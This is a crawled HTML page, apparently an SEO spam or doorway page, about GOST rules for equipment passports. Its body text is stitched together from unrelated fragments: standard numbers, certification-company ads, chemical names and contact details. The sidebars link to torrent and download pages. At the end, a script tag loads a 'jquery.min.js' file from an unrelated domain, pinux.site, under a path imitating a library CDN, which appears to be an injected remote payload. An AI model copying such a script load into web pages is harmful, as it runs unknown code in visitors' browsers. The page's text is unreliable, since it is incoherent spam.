

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-gost-na-pasport-oborudovaniya.html
body_size: 3240
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на паспорт оборудования - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на паспорт оборудования</h2>
                            </header>
                            <p>Паспорт оформляется в соответствии с совокупностью сроков испытаний и исследований оборудования. Если устройство изготавливается на заказ, то заказчик вправе сам провести необходимые для подтверждения его. Паспорт (ПС) по ГОСТ 2.601-95 Формуляр на изделие по ГОСТ 2.610-2006 (пример) Примечание - Паспорт есть сокращенная версия формуляра. Паспорт оборудования – это эксплуатационный документ, содержащий основные технические данные, сведения о местонахождении, записи в хронологическом порядке о проведенных плановых и аварийных ремонтах оборудования. Если паспорт на изделие предоставляется в электронном варианте, то оформление проводится по ГОСТ 2.610-2006. Стоимость разработки паспорта на изделие или же оборудование от 1000 рублей , а срок изготовления от 1 дня. У нас вы можете скачать гост на паспорта на оборудование ГОСТ на паспорт на изделие определяет необходимость указания таких сведений в документе:. Это основные правила оформления технического паспорта. Паспорт изделия для оборудования, работающего под избыточным давлением, разрабатывается в соответствии с требованиями федеральных норм и правил 
Паспорт технического устройства представляет собой документ, содержащий сведения, удостоверяющие гарантии изготовителя, значения основных параметров и характеристик (свойств) изделия, а также сведения о сертификации и утилизации изделия. Паспорт на изделие и оборудование ОС «Центр-Стандарт» быстро, качественно и по самым выгодным ценам в Москве разработает паспорт на изделие (оборудование) любого. ГОСТ 33855-2016 Обоснование безопасности оборудования. Рекомендации по подготовке. ГОСТ Р 58087-2018 Единая энергетическая система и изолированно работающие энергосистемы. 
Паспорт безопасности вещества разрабатывается в соответствии с ГОСТ 30333-2007 Паспорт. УралРегионТест является аккредитованной фирмой по сертификации продукции и услуг ГОСТ. Этиленгликоль, теплоносители и водные растворы на этиленгликоле и их теплофизические. Сборник документов и материалов в области пожарной безопасности, размещенных в разделе. Получен Сертификат Соответствия требованиям: ГОСТ Р ИСО 9001-2015, Р ИСО 14001-2016, Р 54934-2012/ohsas 18001. Изменения в стандарте iso 9001:2015 (ГОСТ Р ИСО 9001-2015) в сравнении с МС ИСО 9001:2008. Система Охрана труда — справочная система для руководителей и специалистов по охране труда. г.Москва, Проектируемый проезд №4062, д.6, стр.16, этаж 5, комн.9 +7(495)9257783 заказать обратный звонок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gost-17478-95-izmenenie-1.html">Гост 17478 95 изменение 1</a></li>
                                <li><a href="vxu-mikoplazmy-mikrobiologiya-prezentaciya.html">Микоплазмы микробиология презентация</a></li>
                                <li><a href="vxu-dogovor-bezvozmezdnogo-polzovaniya-imuschestvom-provodki.html">Договор безвозмездного пользования имуществом проводки</a></li>
                                <li><a href="vxu-gran-buduschego-2014-torrent-skachat.html">Грань будущего 2014 торрент скачать</a></li>
                                <li><a href="vxu-skachat-shablon-voennyy.html">Скачать шаблон военный</a></li>
                                <li><a href="vxu-nachalnaya-shkola-pesnya-i-tekst.html">Начальная школа песня и текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 33855-2016 Обоснование безопасности оборудования.</li>
<li>ГОСТ Р 58087-2018 Единая энергетическая система.</li>
<li>Паспорт безопасности вещества.</li>
<li>Сертификация продукции и услуг УралРегионТест Екатеринбург.</li>
<li>Этиленгликоль ГОСТ 19710-83, этиленгликоль</li>
<li>Пожарная безопасность объекта.</li>
<li>Главная Ижевскхиммаш.</li>
<li>Серто - Cтандартизация, метрология, СМК.</li>
<li>Охрана труда. Премиальная версия.</li>
<li>Компания РусПромГрупп.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gazel-shema-elektrooborudovaniya.html">Газель схема электрооборудования</a></li>
                                            <li><a href="vxu-nayti-i-skachat-igry-dlya-devochek.html">Найти и скачать игры для девочек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dveri-dlya-arhikada-skachat.html">Двери для архикада скачать</a></li>
                                            <li><a href="vxu-skachat-programmu-vmeyecloud-dlya-windows.html">Скачать программу vmeyecloud для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesnyu-kvest-pistols-on-ryadom.html">Скачать песню квест пистолс он рядом</a></li>
                                            <li><a href="vxu-shema-moskovskogo-metropolitena-i-vokzaly.html">Схема московского метрополитена и вокзалы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-far-cry-spec-ops-skachat-torrent.html">Far cry spec ops скачать торрент</a></li>
                                            <li><a href="vxu-gost-pitevaya-voda-gigienicheskie-trebovaniya.html">Гост питьевая вода гигиенические требования</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
